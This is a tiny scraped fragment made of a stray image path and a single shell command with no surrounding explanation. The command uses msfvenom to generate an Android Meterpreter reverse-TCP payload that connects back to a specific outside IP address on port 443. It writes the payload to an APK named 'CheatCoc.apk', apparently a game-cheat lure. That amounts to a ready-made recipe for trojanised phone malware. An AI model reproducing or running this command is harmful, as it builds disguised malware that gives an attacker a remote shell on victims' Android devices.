 sudo msfvenom -p android/meterpreter/reverse_tcp lhost=180.214.232.78 lport=443 R > CheatCoc.apk